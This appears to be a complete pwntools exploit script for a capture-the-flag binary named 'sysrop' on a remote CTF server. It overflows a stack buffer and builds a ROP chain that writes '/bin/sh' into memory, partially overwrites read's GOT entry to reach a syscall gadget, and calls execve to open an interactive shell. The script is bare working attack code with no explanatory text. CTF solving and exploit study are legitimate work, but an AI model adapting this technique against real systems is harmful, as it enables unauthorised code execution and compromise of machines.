 1 from pwn import *
2
3 if __debug__:
4     p=gdb.debug('./sysrop','b* 0x4005f2')
5     #p=process('./sysrop')
6     syscall = '\x5f'
7 else:
8     p=remote('ctf.j0n9hyun.xyz', 3024)
9     syscall = '\x5e'
10
11 read_plt=0x4004b0
12 read_got=0x601018
13 data=0x601030
14 binsh="/bin/sh\x00"
15 pppr=0x4005eb #rdx rdi rsi
16 #syscall=0x5e
17 ppppr=0x4005ea #rax rdx rdi rsi
18 main=0x4005f2
19
20 payload='a'*(0x10+8)+p64(pppr)+p64(len(binsh))+p64(0)+p64(data)+p64(read_plt)+p64(main)
21 #data <- binsh
22 payload2='a'*(0x10+8)+p64(pppr)+p64(1)+p64(0)+p64(read_got)+p64(read_plt)
23
24 payload2+=p64(ppppr)+p64(59)+p64(0)+p64(data)+p64(0)+p64(read_plt)
25
26 p.send(payload.ljust(0x78))
27 p.send(binsh)
28 p.send(payload2.ljust(0x78))
29 p.send(syscall)
30 p.interactive()
31 p.close()